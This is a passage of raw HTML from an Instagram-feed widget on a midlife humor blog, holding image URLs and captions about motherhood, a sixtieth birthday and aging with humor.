AyZae-3QiXOL5ozA&amp;oh=00_AfpVmStaofLUwnkj3L51RQAr_cB6PUWhDUVNck286neQug&amp;oe=6982ECBE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/623377928_18548057176017575_1664256530574599773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=DwYAMziuKC4Q7kNvwHgrMqQ&amp;_nc_oc=AdnDm49kB3HmQDgU5e7Q2itywW2LbeQb2f-9PYme0jV-0pz2Vw1-23fagLHKCgb5AFg&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfpVmStaofLUwnkj3L51RQAr_cB6PUWhDUVNck286neQug&amp;oe=6982ECBE&quot;}">
			<span class="sbi-screenreader">MY TAMAGOTCHI DIDN’T ADEQUATELY PREPARE ME FOR MOT</span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="MY TAMAGOTCHI DIDN’T ADEQUATELY PREPARE ME FOR MOTHERHOOD

We recently dragged out family albums to remind our adult children what excellent parenting looks like. I was flabbergasted to learn my favourite flashbacks seemed oddly fresh to them.

And, it hit me.

If I’d known then they’d remember so little now, I wouldn’t have Mommed so hard!

Now those days are over, my grunt work is done. Despite the good, bad, and ugly parenting misfires, our kids turned out just fine. Because these old muther’s have been there, done that, it’s only fair to share our nuggets of wisdom, and the shit you can let go.

1. Mom guilt is for the mf’ing birds. The second that fallopian swim team races to the finish line, the guilt gene is conceived. Say five hail mary’s, forgive yourself, and move on. Snacks and a hug beat perfection every time.

2. Life isn’t always rosé behind the white picket fence, given a flawless family doesn’t exist. I shepherd mine like a border collie to camouflage our dysfunction. Why keep up with the Joneses when they’re as screwed up as us?

3. Warning: that non-fussy Mom haircut may grow out, but photographic evidence lasts forever.

4. It not you, it’s them. At a certain age, teenagers do a disappearing act, retreating into their rooms like hormonal hermits. Once you’ve accepted the sad truth they’re gone forever, they magically reappear. Taller, hungrier, wiser. Time in solitary confinement rehabilitates them to Version 2.0.

5. Self-care or self-destruct. The trade for more me-time is relinquishing household control. Sure, things won’t get done your way, but if the kids are alive at the end of the day, your mate has done their job.

6. I have a soft spot for my mother-in-law…freshly dug behind the garage (jk). Notoriously tricky to navigate, you want these women on your side. Think about that the next time you’re eyeing a tropical getaway for two.

7. And finally, GOALS! In the process of teaching your kids to be independent, take a few lessons yourself. At the first signs of your teen’s autonomy, dip a toe back into your own life. When the chicks finally fly the coop, you’ll remember who you used to be. Wonderfully free as a bird! 🥰" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18053097560444428" data-date="1769650720">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DUE4ZUYieAs/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/623806574_1201751468327938_7331956533190771385_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=cenzScxK6j0Q7kNvwEDGERO&#038;_nc_oc=AdnTM3FoK4Z3wKeXX-vAInEf1Dnc3uitApJDk4qSLn7EXwXJPdmnAeWScvfVDptkxNY&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_Afr79FGiIIFAwiCwj9eeoo5CqWXyz0AzCpYUqZ4O9o5xaQ&#038;oe=6982CFCF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/623806574_1201751468327938_7331956533190771385_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=cenzScxK6j0Q7kNvwEDGERO&amp;_nc_oc=AdnTM3FoK4Z3wKeXX-vAInEf1Dnc3uitApJDk4qSLn7EXwXJPdmnAeWScvfVDptkxNY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afr79FGiIIFAwiCwj9eeoo5CqWXyz0AzCpYUqZ4O9o5xaQ&amp;oe=6982CFCF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/623806574_1201751468327938_7331956533190771385_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=cenzScxK6j0Q7kNvwEDGERO&amp;_nc_oc=AdnTM3FoK4Z3wKeXX-vAInEf1Dnc3uitApJDk4qSLn7EXwXJPdmnAeWScvfVDptkxNY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afr79FGiIIFAwiCwj9eeoo5CqWXyz0AzCpYUqZ4O9o5xaQ&amp;oe=6982CFCF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/623806574_1201751468327938_7331956533190771385_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=cenzScxK6j0Q7kNvwEDGERO&amp;_nc_oc=AdnTM3FoK4Z3wKeXX-vAInEf1Dnc3uitApJDk4qSLn7EXwXJPdmnAeWScvfVDptkxNY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afr79FGiIIFAwiCwj9eeoo5CqWXyz0AzCpYUqZ4O9o5xaQ&amp;oe=6982CFCF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/623806574_1201751468327938_7331956533190771385_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=cenzScxK6j0Q7kNvwEDGERO&amp;_nc_oc=AdnTM3FoK4Z3wKeXX-vAInEf1Dnc3uitApJDk4qSLn7EXwXJPdmnAeWScvfVDptkxNY&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afr79FGiIIFAwiCwj9eeoo5CqWXyz0AzCpYUqZ4O9o5xaQ&amp;oe=6982CFCF&quot;}">
			<span class="sbi-screenreader">Lori’s big birthday celebrations continue with a c</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Lori’s big birthday celebrations continue with a comedy sketch show at @theatticyyc Leopard Lounge followed by karaoke at @duckyspubkaraoke ‼️" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18140868121482432" data-date="1769396177">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DT9SMirEWqm/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/622158549_18547041277017575_8959409417945547047_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=EB-6aWH5Z6cQ7kNvwGNCJPt&#038;_nc_oc=Adm04YXEzwP0i5p_i8i87c8Z9TvzsoScNNrFO79PiHBDut9WpoZ6lxCyYxzaAZyJrTI&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_AfoGplqRng9oQLa5BkmBGPR9uTNhk-IXKUG-4Txwd4qzmA&#038;oe=6982ECA6"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/622158549_18547041277017575_8959409417945547047_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=EB-6aWH5Z6cQ7kNvwGNCJPt&amp;_nc_oc=Adm04YXEzwP0i5p_i8i87c8Z9TvzsoScNNrFO79PiHBDut9WpoZ6lxCyYxzaAZyJrTI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoGplqRng9oQLa5BkmBGPR9uTNhk-IXKUG-4Txwd4qzmA&amp;oe=6982ECA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/622158549_18547041277017575_8959409417945547047_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=EB-6aWH5Z6cQ7kNvwGNCJPt&amp;_nc_oc=Adm04YXEzwP0i5p_i8i87c8Z9TvzsoScNNrFO79PiHBDut9WpoZ6lxCyYxzaAZyJrTI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoGplqRng9oQLa5BkmBGPR9uTNhk-IXKUG-4Txwd4qzmA&amp;oe=6982ECA6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/622158549_18547041277017575_8959409417945547047_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=EB-6aWH5Z6cQ7kNvwGNCJPt&amp;_nc_oc=Adm04YXEzwP0i5p_i8i87c8Z9TvzsoScNNrFO79PiHBDut9WpoZ6lxCyYxzaAZyJrTI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoGplqRng9oQLa5BkmBGPR9uTNhk-IXKUG-4Txwd4qzmA&amp;oe=6982ECA6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/622158549_18547041277017575_8959409417945547047_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=EB-6aWH5Z6cQ7kNvwGNCJPt&amp;_nc_oc=Adm04YXEzwP0i5p_i8i87c8Z9TvzsoScNNrFO79PiHBDut9WpoZ6lxCyYxzaAZyJrTI&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoGplqRng9oQLa5BkmBGPR9uTNhk-IXKUG-4Txwd4qzmA&amp;oe=6982ECA6&quot;}">
			<span class="sbi-screenreader">A pack of leopards were spotted around town! 
.
.
</span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="A pack of leopards were spotted around town! 
.
.
.
.
#girlfriends #gf #nightout #birthday #dinner #60 #leopards #notcougars" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_17854400379563397" data-date="1768586195">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DTlKs1zAcqp/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=hOru9TDmalUQ7kNvwFJEfj9&#038;_nc_oc=AdkXJ16QQu-ulswOhxiEy5gCNeYoDvKkwRCAngqis6xdHYjBEHTYgMbBgHU-5MfgOo0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_Afqag1s_ntbO7xp7UHhM04RZqVeY7iNrN9-lJ4cOBUzStg&#038;oe=6982E285"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=hOru9TDmalUQ7kNvwFJEfj9&amp;_nc_oc=AdkXJ16QQu-ulswOhxiEy5gCNeYoDvKkwRCAngqis6xdHYjBEHTYgMbBgHU-5MfgOo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afqag1s_ntbO7xp7UHhM04RZqVeY7iNrN9-lJ4cOBUzStg&amp;oe=6982E285&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=hOru9TDmalUQ7kNvwFJEfj9&amp;_nc_oc=AdkXJ16QQu-ulswOhxiEy5gCNeYoDvKkwRCAngqis6xdHYjBEHTYgMbBgHU-5MfgOo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afqag1s_ntbO7xp7UHhM04RZqVeY7iNrN9-lJ4cOBUzStg&amp;oe=6982E285&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=hOru9TDmalUQ7kNvwFJEfj9&amp;_nc_oc=AdkXJ16QQu-ulswOhxiEy5gCNeYoDvKkwRCAngqis6xdHYjBEHTYgMbBgHU-5MfgOo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afqag1s_ntbO7xp7UHhM04RZqVeY7iNrN9-lJ4cOBUzStg&amp;oe=6982E285&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/618046847_18545175235017575_9045359423885423174_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=hOru9TDmalUQ7kNvwFJEfj9&amp;_nc_oc=AdkXJ16QQu-ulswOhxiEy5gCNeYoDvKkwRCAngqis6xdHYjBEHTYgMbBgHU-5MfgOo0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afqag1s_ntbO7xp7UHhM04RZqVeY7iNrN9-lJ4cOBUzStg&amp;oe=6982E285&quot;}">
			<span class="sbi-screenreader">IT IS WHAT IT IS ✨

🍷 I can’t party two nights in </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="IT IS WHAT IT IS ✨

🍷 I can’t party two nights in a row (a seasoned wisdom, not weakness).

🚘 My behind-the-wheel night vision blurred in the blinker of an eye.

💤 I don’t sleep through the night without a pee-pee in the wee-wee hours.

🛋️ I rarely get off the couch without a grunt, sigh, or exertion fart.

🤸‍♂️ My cartwheel and splits days are behind me, which has me bent out of shape.

🍑 I can no longer pass the perky ass pencil test. My heinie holds tight to a No. 2.

🍐🍐 My boobs chatter when I’m cold.

BUT…

🐻 I’m softer with people now. Less edge, more cushion.

👃 I stop to smell the Rosé, often pouring myself a second sniff-ter just to be sure.

🤓 I appreciate the irony of declining eyesight paired with high-definition chin hair.

🆘 I ask for help without apologizing.

🎮 I have more control over my reactions (if not my bladder).

🦸‍♀️ I actively hunt for good in the world, even when it’s hiding.

💪 I’m mentally and emotionally stronger than ever before.

🆓 I expect nothing and appreciate everything. It’s wildly freeing.

👜 I empathize with those carrying invisible loads in visible handbags.

🦟 I don’t care what people think of my appearance. Mosquitoes find me irresistible, and frankly, that’s enough validation.

It’s all good!

It is what it is! ✨

#positiveaging #agingwithattitude #confidence #gratitude #itiswhatitis #over50andfabulous #reallife #aging #validation #stoptosmelltherosé #sangriasisters #humour #midlifewomen #midlifeblogger" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_17994280505732258" data-date="1767471528">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DTD69uTEkdj/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&#038;_nc_ohc=SmncHOohb5MQ7kNvwHP7dtd&#038;_nc_oc=AdmYgkPx9rAR3o0rm6AuaLcr6m8182Kla6WkgsiwaQaMiROJ6mHCHxnwqGDlt1ZA5P0&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_AfoSmTM0ST4PIvWqpV7eh66EDEQgFMMRd6iAKbVd9ssiLA&#038;oe=6982DCFF"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=SmncHOohb5MQ7kNvwHP7dtd&amp;_nc_oc=AdmYgkPx9rAR3o0rm6AuaLcr6m8182Kla6WkgsiwaQaMiROJ6mHCHxnwqGDlt1ZA5P0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoSmTM0ST4PIvWqpV7eh66EDEQgFMMRd6iAKbVd9ssiLA&amp;oe=6982DCFF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=SmncHOohb5MQ7kNvwHP7dtd&amp;_nc_oc=AdmYgkPx9rAR3o0rm6AuaLcr6m8182Kla6WkgsiwaQaMiROJ6mHCHxnwqGDlt1ZA5P0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoSmTM0ST4PIvWqpV7eh66EDEQgFMMRd6iAKbVd9ssiLA&amp;oe=6982DCFF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=SmncHOohb5MQ7kNvwHP7dtd&amp;_nc_oc=AdmYgkPx9rAR3o0rm6AuaLcr6m8182Kla6WkgsiwaQaMiROJ6mHCHxnwqGDlt1ZA5P0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoSmTM0ST4PIvWqpV7eh66EDEQgFMMRd6iAKbVd9ssiLA&amp;oe=6982DCFF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/608853695_881361054386714_8084780023896047854_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzIifQ%3D%3D&amp;_nc_ohc=SmncHOohb5MQ7kNvwHP7dtd&amp;_nc_oc=AdmYgkPx9rAR3o0rm6AuaLcr6m8182Kla6WkgsiwaQaMiROJ6mHCHxnwqGDlt1ZA5P0&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_AfoSmTM0ST4PIvWqpV7eh66EDEQgFMMRd6iAKbVd9ssiLA&amp;oe=6982DCFF&quot;}">
			<span class="sbi-screenreader">6️⃣0️⃣! Proving age is just a number but fabulous </span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="6️⃣0️⃣! Proving age is just a number but fabulous is a lifestyle! Happy Birthday, Lori! 🎉🎂🎈🎊" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18105163168675021" data-date="1767290434">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DS-jO13AT6E/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&#038;_nc_ohc=K76Ut1zH3gcQ7kNvwF7dL34&#038;_nc_oc=AdlxT3TlLMiXMruF-pT0K8OgxAH7Gy_flXtobE1Jq-IENGsBx0pwTTvoW0mL6knBjas&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=T72RBJAyZae-3QiXOL5ozA&#038;oh=00_Afp7isLMRjFUC6yB-W7W4-hDkN_CASY5V5sS4Tfowbnrww&#038;oe=6982E97B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=K76Ut1zH3gcQ7kNvwF7dL34&amp;_nc_oc=AdlxT3TlLMiXMruF-pT0K8OgxAH7Gy_flXtobE1Jq-IENGsBx0pwTTvoW0mL6knBjas&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afp7isLMRjFUC6yB-W7W4-hDkN_CASY5V5sS4Tfowbnrww&amp;oe=6982E97B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMiJ9&amp;_nc_ohc=K76Ut1zH3gcQ7kNvwF7dL34&amp;_nc_oc=AdlxT3TlLMiXMruF-pT0K8OgxAH7Gy_flXtobE1Jq-IENGsBx0pwTTvoW0mL6knBjas&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=T72RBJAyZae-3QiXOL5ozA&amp;oh=00_Afp7isLMRjFUC6yB-W7W4-hDkN_CASY5V5sS4Tfowbnrww&amp;oe=6982E97B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/590429819_18542685586017575_7018270176099264002_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSV